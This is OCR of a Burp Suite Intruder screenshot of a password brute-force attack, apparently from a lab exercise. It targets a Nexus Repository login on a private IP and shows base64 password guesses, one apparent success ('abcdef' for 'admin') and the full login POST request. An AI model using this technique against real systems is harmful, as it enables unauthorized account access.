 Attack Save Columns 3. Intruder attack of http://192.168.30.3:8081 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
438 YWJjZGVm 204 250
8 Y21zY21z 403 146
9 Y21kY21z 403 146
4 YTEyMzQ1Ng== 403 146
5 MTMxNHdhbmFuYQ== 403 146
13 MTIzMzIx 403 146
11 cGhwc2hl 403 146
14 NTIxMTMxNA== 403 146
6 Zm9yYmlkZGVu 403 146
15 Nzc3YWRtaW4= 403 146
2 c2hhZG93 403 146
Request Response
Pretty Raw Hex \n
1 POST /service/rapture/session HTTP/1.1
2 Host: 192.168.30.3:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Nexus-UI: true
8 NX-ANTI-CSRF-TOKEN: 0.18015479126863732
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 37
12 Origin: http://192.168.30.3:8081
13 Connection: close
14 Referer: http://192.168.30.3:8081/
15 Cookie: NX-ANTI-CSRF-TOKEN=0.18015479126863732
16
17 username=YWRtaW4%3D&password=YWJjZGVm
Search... 0 matches
Finished